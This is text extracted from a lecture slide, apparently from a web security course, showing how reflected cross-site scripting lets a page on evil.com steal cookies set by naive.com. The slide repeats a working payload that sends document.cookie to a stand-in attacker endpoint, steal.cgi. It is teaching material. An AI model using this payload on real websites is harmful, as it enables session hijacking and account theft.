 How about this one?
What is the ORIGIN
of this script?
evil.com
naive.com
hello.cgi
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
echoes
input in
generated
HTML page
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
Why does the
browser allow this?
victim’s browser
slide 76